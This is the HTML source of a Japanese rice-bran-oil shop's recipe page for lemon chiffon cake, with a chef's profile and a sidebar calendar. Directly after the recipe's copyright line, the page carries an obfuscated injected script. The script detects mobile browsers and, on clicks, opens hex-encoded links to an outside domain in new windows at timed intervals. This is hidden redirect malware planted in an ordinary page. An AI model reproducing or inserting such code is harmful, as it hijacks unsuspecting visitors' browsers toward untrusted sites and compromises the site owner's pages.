			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://komeabura.com/sys/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://komeabura.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://komeabura.com/wp-json/wp/v2/posts/1188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://komeabura.com/sys/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://komeabura.com/?p=1188' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fefdd7; }
</style>
	<link rel="icon" href="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://komeabura.com/sys/wp-content/uploads/2025/10/eb75e5bb60a623bd704d1c68ba8ebc94-1-300x300.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1188 single-format-standard custom-background wp-theme-aqua_flow wp-child-theme-welcart_basic-child metaslider-plugin">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="container" class="clearfix nav6 box4 dev2rn"><!-- 全体包括・詳細はreadme.txt参照 -->
<div id="header"><!-- ヘッダ包括 -->
<div id="headbar"><!-- ヘッダ上部Descriptionエリア -->
<div class="description"><!-- Descriptionテキスト -->
<h1>発祥の地、桑名のこめ油</h1>
<!-- //description --></div>
<!-- //headbar --></div>
<div id="siteinfo" class="clearfix"><!-- タイトルバーエリア -->
<div id="logo"><!-- メインロゴ -->
<p><a href="https://komeabura.com/"><img class="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20294%20108'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2013/07/abusei_logo.png" alt="桑名のこめ油・油清" width="294" height="108" /></a></p>
<!-- //logo --></div>
<div id="headinfo"><!-- ヘッダ部情報エリア -->
<div class="headername">桑名のこめ油　油清</div>
<div class="phone">TEL.0594-22-4451</div>
<div class="mailink"><a href="https://komeabura.com/inquiry">お問い合わせフォーム</a></div>
<div class="officehour">営業時間 9:00～18:00　定休日 木曜日・日曜日・祝日</div>
<!-- //headinfo --></div>
<!-- //siteinfo --></div>
<div id="sitenavi" class="itemClose" onclick="showHide('sitenavi');"><!-- メインナビエリア -->
<div id="navInner" class="insideBox"><!-- メインナビの実表示ボックス -->
<h3 class="narrowmenu"><span>▼&nbsp;他のページへ移動</span></h3>
<div class="skip-link screen-reader-text"><!-- スクリーンリーダー用 --><a href="#content" title="メニューを飛ばす">メニューを飛ばす</a></div>
<div class="uparrow"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2023%2012'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/themes/aqua_flow/images/uparrow.png" width="23" height="12" alt="UpArrow"></div>
<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li><a href="https://komeabura.com/" title="Home">ホーム<br /><span>Home</span></a></li>
<li><a href="https://komeabura.com/about/" title="Info">こめ油について<br /><span>Info</span></a>
<ul class="sub-menu">
	<li><a href="https://komeabura.com/about/knowledge/">こめ油の基礎知識<br /><span></span></a></li>
	<li><a href="https://komeabura.com/about/feature/">こめ油の特徴<br /><span></span></a></li>
	<li><a href="https://komeabura.com/about/material/">こめ油の原材料<br /><span></span></a></li>
	<li><a href="https://komeabura.com/about/inspection/">放射線物質検査について<br /><span></span></a></li>
</ul>
</li>
<li><a href="https://komeabura.com/absay/" title="About us">油清について<br /><span>About us</span></a></li>
<li><a href="https://komeabura.com/lineup/" title="Online Shop">商品のご案内<br /><span>Online Shop</span></a>
<ul class="sub-menu">
	<li><a href="https://komeabura.com/hometown-tax/">ふるさと納税サイトのご案内<br /><span></span></a></li>
</ul>
</li>
<li><a href="https://komeabura.com/accsess/" title="Access">油清へのアクセス<br /><span>Access</span></a></li>
<li><a href="https://komeabura.com/inquiry/" title="Inquiry">お問い合わせ<br /><span>Inquiry</span></a></li>
</ul></div><!-- //navInner --></div>
<!-- //sitenavi --></div>
<!-- //header --></div><div id="breadcrumb" class="clearfix"><ul><li><a href="https://komeabura.com/">ホーム</a></li><li>&gt;</li><li><a href="https://komeabura.com/recipe/">泉由香理先生の桑名のこめ油レシピ</a></li><li>&gt;</li><li>レモンのシフォンケーキ　　</li></ul></div><div id="content" class="clearfix">
<div id="wrapper"><!-- 3カラム時の左ボックス -->
<div id="pagebox">
<h2 class="blogpost">レモンのシフォンケーキ　　</h2>
<div id="post-1188" class="post">
<h3 class="knowttl">12～2月のレシピ</h3>
<p>さわやかなレモン風味のシフォンケーキは国産レモンが手に入る時期に作りたいメニュー。<br />
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" data-src="http://faith-biz.sakura.ne.jp/abusei/sys/wp-content/uploads/2020/11/2456eed5b6277f1bf2bf89284eb294d1.jpg" alt="" width="300" height="300" class="alignleft size-full wp-image-1190 lazy" data-srcset="https://komeabura.com/sys/wp-content/uploads/2020/11/2456eed5b6277f1bf2bf89284eb294d1.jpg 300w, https://komeabura.com/sys/wp-content/uploads/2020/11/2456eed5b6277f1bf2bf89284eb294d1-150x150.jpg 150w" data-sizes="(max-width: 300px) 100vw, 300px" /></p>
<blockquote><p><strong>＜材料 ※シフォンケーキ17㎝型1台分＞</strong><br />
卵白　　　　　　　　　　　　　L玉5個分<br />
卵黄　　　　　　　　　　　　　L玉3個分<br />
　※卵黄2個分は取っておく。<br />
製菓用米粉（小麦粉でも可）　　90g<br />
砂糖　　　　　　　　　　　　　90g<br />
レモン汁　　　　　　　　　　　70㏄<br />
　※※絞った後のレモンは捨てずに取っておく。<br />
牛乳　　　　　　　　　　　　　20㏄<br />
桑名のこめ油　　　　　　　　　80cc
</p></blockquote>
<p><br class="clear" /><span id="more-1188"></span><br />
<strong>＜作り方＞</strong></p>
<ol>
<li>卵は割って、ボウルに卵黄と卵白を分け入れる。</li>
<li>卵黄に砂糖の半量と桑名のこめ油、レモン汁、牛乳の順で加えながら、その都度泡だて器で混ぜ合わせる。</li>
<li>(2)に米粉を加え、粉が良く混ざるまで混ぜ合わせる。</li>
<li>卵白に残りの砂糖を3回に分けながら加え、ハンドミキサーで角がピンと立つまで泡立てメレンゲを作る。</li>
<li>(3)に(4)のメレンゲの1/3を加え、泡だて器をグルグル回しながらしっかり混ぜる。</li>
<li>残りのメレンゲを2回に分けて、メレンゲの白い筋が残らないように混ぜる。</li>
<li>型に生地を入れ、台などに打ちつけて空気を抜く。</li>
<li>170度に予熱したオーブンで45分焼く。</li>
<li>焼き上がったらコップやビンの底にシフォン型ごと逆さにして置き、粗熱を取り、冷めたら型から外す。</li>
</ol>
<p>　<br />
<strong>＜ポイント＞</strong><br />
通常の17cm型の分量よりも多めの分量にしています。そうすることで、誰でも失敗しないシフォンケーキを焼くことが出来ます。<br />
　<br />
<a href="http://faith-biz.sakura.ne.jp/abusei/sys/wp-content/uploads/2020/11/recipe-2020_winter.pdf" target="_blank" rel="noopener noreferrer"><strong style="color: #c00;">このレシピのPDF版はこちら ≫</strong></a></p>
<hr />
<p><strong>■泉由香理先生 プロフィール</strong><br />
<img decoding="async" class="alignleft size-thumbnail wp-image-738 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2017/07/yukari_izumi-150x150.jpg" alt="" width="150" height="150" data-srcset="https://komeabura.com/sys/wp-content/uploads/2017/07/yukari_izumi-150x150.jpg 150w, https://komeabura.com/sys/wp-content/uploads/2017/07/yukari_izumi-300x300.jpg 300w, https://komeabura.com/sys/wp-content/uploads/2017/07/yukari_izumi.jpg 320w" data-sizes="(max-width: 150px) 100vw, 150px" /></p>
<p>1971年3月3日、熊本市水前寺生まれ。<br />
食品メーカーでのレシピ開発や料理教室講師を経験。<br />
多忙な出張生活とバセドー病による過労から慢性腎不全になり、2010年より人工透析を開始。<br />
いい塩梅（適度な塩分と頑張り過ぎない）を日々の料理や生活のモットーにしている。<br />
【主な出版物】「色を食べる」（ぶんぶん書房）</p>
<hr />
<p><strong style="color: #c00;">本レシピの無断転載や写真の無断使用を禁じます。</strong><br />
Copyright c Yukari Izumi and Abusei. All rights Reserved.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x46\x59\x6a\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6f\x4e\x41\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x74\x66\x6c\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x61\x55\x71\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x46\x6a\x42\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x65\x70\x4e\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x63\x53\x6c\x35\x63\x335','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x48\x4f\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x50\x58\x73\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x7a\x73\x59\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<!-- /post --></div>
<!-- /pagebox --></div>
<div id="sidebar"><!-- サイドバー領域の開始 -->
<p><a href="https://www.facebook.com/profile.php?id=61573653857081" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2025/03/b4b2d5cc7f671b9ff36982499e521a33.png" alt="油清のFacebookへ" width="320" height="180" class="alignnone size-full wp-image-2402 lazy" data-srcset="https://komeabura.com/sys/wp-content/uploads/2025/03/b4b2d5cc7f671b9ff36982499e521a33.png 320w, https://komeabura.com/sys/wp-content/uploads/2025/03/b4b2d5cc7f671b9ff36982499e521a33-300x169.png 300w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a><br />
　<br />
<a href="https://www.instagram.com/absaykomeabura2025/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20180'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2025/03/ad81f23f60508c8c850d974a78758a09.png" alt="油清のInstagramへ" width="320" height="180" class="alignnone size-full wp-image-2404 lazy" data-srcset="https://komeabura.com/sys/wp-content/uploads/2025/03/ad81f23f60508c8c850d974a78758a09.png 320w, https://komeabura.com/sys/wp-content/uploads/2025/03/ad81f23f60508c8c850d974a78758a09-300x169.png 300w" data-sizes="auto, (max-width: 320px) 100vw, 320px" /></a><br />
　<br />
<a href="https://komeabura.com/recipe/"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20245%20245'%3E%3C/svg%3E" data-src="https://komeabura.com/sys/wp-content/uploads/2025/12/recipe_bn-winter.jpg" alt="泉由香理先生の『桑名のこめ油レシピ』" width="245" height="245" class="alignnone size-full wp-image-2292 lazy" /></a></p>
<h3 class="widget-title">営業日カレンダー</h3>
		<ul class="ucart_calendar_body ucart_widget_body"><li>
		<div class="this-month">
<table cellspacing="0" class="usces_calendar">
<caption>今月(2026年1月)</caption>
<thead>
	<tr>
		<th>日</th>
		<th>月</th>
		<th>火</th>
		<th>水</th>
		<th>木</th>
		<th>金</th>
		<th>土</th>
	</tr>
</thead>
<tbody>
	<tr>
			<td>&nbsp;</td>
					<td>&nbsp;</td>
					<td>&nbsp;</td>
					<td>&nbsp;</td>
					<td  class="businessday">1</td>
					<td  class="businessday">2</td>
					<td  class="businessday">3</td>
				</tr>
	<tr>
			<td  class="businessday">4</td>
					<td >5</td>
					<td >6</td>
					<td >7</td>
					<td  class="businessday">8</td>
					<td >9</td>
					<td  class="businessday">10</td>
				</tr>
	<tr>
			<td  class="businessday">11</td>
					<td  class="businessday">12</td>
					<td >13</td>
					<td >14</td>
					<td  class="businessday">15</td>
					<td >16</td>
					<td  class="businessday">17</td>
				</tr>
	<tr>
			<td  class="businessday">18</td>
					<td >19</td>
					<td >20</td>
					<td >21</td>
					<td  class="businessday">22</td>
					<td >23</td>
					<td  class="businessday">24</td>
				</tr>
	<tr>
			<td  class="businessday">25</td>
					<td >26</td>
					<td >27</td>
					<td  class="businesstoday">28</td>
					<td  class="businessday">29</td>
					<td >30</td>
					<td  class="businessday">31</td>
				</tr>
</tbody>
</table>
</div>
<div class="next-month">
<table cellspacing="0" class="usces_calendar">
<caption>翌月(2026年2月)</caption>
<thead>
	<tr>
		<th>日</th>
		<th>月</th>
		<th>火</th>
		<th>水</th>
		<th>木</th>
		<th>金</th>
		<th>土</th>
	</tr>
</thead>
<tbody>
	<tr>
			<td  class="businessday">1</td>
					<td >2</td>
					<td >3</td>
					<td >4</td>
					<td  class="businessday">5</td>
					<td >6</td>
					<td  class="businessday">7</td>
				</tr>
	<tr>
			<td  class="businessday">8</td>
					<td >9</td>
					<td >10</td>
					<td  class="businessday">11</td>
					<td  class="businessday">12</td>
					<td >13</td>
					<td  class="businessday">14</td>
				</tr>
	<tr>
			<td  class="businessday">15</td>
					<td >16</td>
					<td >17</td>
					<td >18</td>
					<td  class="businessday">19</td>
					<td >20</td>
					<td  class="businessday">21</td>
				</tr>
	<tr>
			<td  class="businessday">22</td>
					<td  class="businessday">23</td>
					<td >24</td>
					<td >25</td>
					<td  class="businessday">26</td>
					<td >27</td>
					<td  class="businessday">28</td>
				</tr>
</tbody>
</table>
</div>
(<span class="business_days_exp_box businessday">&nbsp;&nbsp;&nbsp;&nbsp;</span>&nbsp;&nbsp;発送業務休日)
		</li></ul>

		<form role="search" method="get" action="https://komeabura.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >検索</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="検索" class="wp-block-search__button wp-element-button" type="submit" >検索</button></div></form><h3 class="widget-title">会員ログイン</h3>
		<ul class="ucart_login_body ucart_widget_body"><li>

		
		<div class="loginbox">
					<form name="loginwidget" id="loginformw" action="https://komeabura.com/usces-member/" method="post">
			<p>
			<label>メールアドレス<br />
			<input type="text" name="loginmail" id="loginmailw" class="loginmail" value="" size="20" /></label><br />
			<label>パスワード<br />
			<input type="password" name="loginpass" id="loginpassw" class="loginpass" size="20" autocomplete="off" /></label><br />
			<label><input name="rememberme" type="checkbox" id="remembermew" value="forever" /> ログイン情報を記憶</label></p>
			<p class="submit">
			<input type="submit" name="member_login" id="member_loginw" value="ログイン" />
			</p>
			<input type="hidden" id="wel_nonce" name="wel_nonce" value="0d8997587f" /><input type="hidden" name="_wp_http_referer" value="/2020/11/30/1188/" />			</form>
			<a href="https://komeabura.com/usces-member/?usces_page=lostmemberpassword" title="パスワード紛失取り扱い">パスワードをお忘れですか？</a><br />
			<a href="https://komeabura.com/usces-member/?usces_page=newmember" title="新規ご入会はこちら">新規ご入会はこちら</a>
					</div>

		
		</li></ul>

		<!-- /sidebar --></div>
<!-- //wrapper --></div>
<div id="sidebar2">
<ul><h3 class="widget-title">アーカイブ</h3>		<label class="screen-reader-text" for="archives-dropdown-2">アーカイブ</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://komeabura.com/2025/12/'> 2025年12月 </option>
	<option value='https://komeabura.com/2025/11/'> 2025年11月 </option>
	<option value='https://komeabura.com/2025/08/'> 2025年8月 </option>
	<option value='https://komeabura.com/2025/05/'> 2025年5月 </option>
	<option value='https://komeabura.com/2025/02/'> 2025年2月 </option>
	<option value='https://komeabura.com/2024/11/'> 2024年11月 </option>
	<option value='https://komeabura.com/2024/08/'> 2024年8月 </option>
	<option value='https://komeabura.com/2024/05/'> 2024年5月 </option>
	<option value='https://komeabura.com/2024/02/'> 2024年2月 </option>
	<option value='https://komeabura.com/2023/11/'> 2023年11月 </option>
	<option value='https://komeabura.com/2023/08/'> 2023年8月 </option>
	<option value='https://komeabura.com/2023/05/'> 2023年5月 </option>
	<option value='https://komeabura.com/2023/02/'> 2023年2月 </option>
	<option value='https://komeabura.com/2022/11/'> 2022年11月 </option>
	<option value='https://komeabura.com/2022/08/'> 2022年8月 </option>
	<option value='https://komeabura.com/2022/05/'> 2022年5月 </option>
	<option value='https://komeabura.com/2022/02/'> 2022年2月 </option>
	<option value='https://komeabura.com/2022/01/'> 2022年1月 </option>
	<option value='https://komeabura.com/2021/11/'> 2021年11月 </option>
	<option value='https://komeabura.com/2021/08/'> 2021年8月 </option>
	<option value='https://komeabura.com/2021/05/'> 2021年5月 </option>
	<option value='https://komeabura.com/2021/04/'> 2021年4月 </option>
	<option value='https://komeabura.com/2020/11/'> 2020年11月 </option>
	<option value='https://komeabura.com/2020/08/'> 2020年8月 </option>
	<option value='https://komeabura.com/2020/05/'> 2020年5月 </option>
	<option value='https://komeabura.com/2020/02/'> 2020年2月 </option>
	<option value='https://komeabura.com/2020/01/'> 2020年1月 </option>
	<option value='https://komeabura.com/2019/11/'> 2019年11月 </option>
	<option value='https://komeabura.com/2019/09/'> 2019年9月 </option>
	<option value='https://komeabura.com/2019/07/'> 2019年7月 </option>
	<option value='https://komeabura.com/2019/05/'> 2019年5月 </option>
	<option value='https://komeabura.com/2019/02/'> 2019年2月 </option>
	<option value='https://komeabura.com/2018/11/'> 2018年11月 </option>
	<option value='https://komeabura.com/2018/08/'> 2018年8月 </option>
	<option value='https://komeabura.com/2018/05/'> 2018年5月 </option>
	<option value='https://komeabura.com/2018/04/'> 2018年4月 </option>
	<option value='https://komeabura.com/2018/03/'> 2018年3月 </option>
	<option value='https://komeabura.com/2018/02/'> 2018年2月 </option>
	<option value='https://komeabura.com/2018/01/'> 2018年1月 </option>
	<option value='https://komeabura.com/2017/11/'> 2017年11月 </option>
	<option value='https://komeabura.com/2017/10/'> 2017年10月 </option>
	<option value='https://komeabura.com/2017/09/'> 2017年9月 </option>
	<option value='https://komeabura.com/2017/08/'> 2017年8月 </option>
	<option value='https://komeabura.com/2017/07/'> 2017年7月 </option>
	<option value='https://komeabura.com/2017/05/'> 2017年5月 </option>
	<option value='https://komeabura.com/2017/04/'> 2017年4月 </option>
	<option value='https://komeabura.com/2017/03/'> 2017年3月 </option>
	<option value='https://komeabura.com/2017/01/'> 2017年1月 </option>
	<option value='https://komeabura.com/2015/09/'> 2015年9月 </option>
	<option value='https://komeabura.com/2015/04/'> 2015年4月 </option>
	<option value='https://komeabura.com/2015/03/'> 2015年3月 </option>
	<option value='https://komeabura.com/2015/01/'> 2015年1月 </option>
	<option value='https://komeabura.com/2014/12/'> 2014年12月 </option>
	<option value='https://komeabura.com/2014/11/'> 2014年11月 </option>
	<option value='https://komeabura.com/2014/10/'> 2014年10月 </option>
